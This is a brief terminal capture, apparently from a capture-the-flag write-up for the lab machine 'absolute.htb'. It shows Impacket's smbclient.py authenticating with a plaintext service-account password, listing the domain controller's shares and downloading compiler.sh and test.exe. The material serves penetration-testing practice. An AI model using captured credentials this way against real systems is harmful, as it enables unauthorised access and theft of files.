 ➜ 桌面 smbclient.py -k absolute.htb/svc_smb:AbsoluteSMBService123\!@dc.absolute.htb -dc-ip 10.10.11.181 -target-ip 10.10.11.181
Impacket v0.10.1.dev1 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
# use Shared
# ls
drw-rw-rw- 0 Fri Sep 2 01:02:23 2022 .
drw-rw-rw- 0 Fri Sep 2 01:02:23 2022 ..
-rw-rw-rw- 72 Fri Sep 2 01:02:23 2022 compiler.sh
-rw-rw-rw- 67584 Fri Sep 2 01:02:23 2022 test.exe
# get compiler.sh
# get test.exe
#